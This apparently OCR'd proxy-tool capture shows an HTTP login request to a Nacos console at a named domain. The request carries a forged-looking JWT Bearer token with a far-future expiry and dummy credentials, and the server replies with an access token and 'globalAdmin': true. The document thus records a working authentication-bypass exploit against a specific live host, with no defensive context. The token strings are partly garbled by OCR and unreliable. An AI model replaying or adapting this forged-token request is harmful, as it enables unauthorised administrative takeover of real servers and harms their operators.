 发送
取消
< ▼
> ▼
目
请求
美化 Raw Hex \n
1 POST /v1/auth/users/login HTTP/1.1
2 Host: nacos.hbzdyx.com
3 Content-Length: 27
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126",
"Microsoft Edge";v="126"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://nacos.hbzdyx.com
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://nacos.hbzdyx.com/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=1, i
18 Connection: close
19 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIs
V4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU9
nHzA8Q
20
21 username=QSQS&password=QSQS
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: nginx/1.20.1
3 Date: Mon, 12 Aug 2024 01:14:12 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: https://nacos.hbzdyx.com
10 Access-Control-Allow-Credentials: true
11 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIs
V4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU9
nHzA8Q
12 Content-Length: 178
13
14 {
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvc
sImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNc
LU90MnHzA8Q",
"tokenTtl":18000,
"globalAdmin":true
}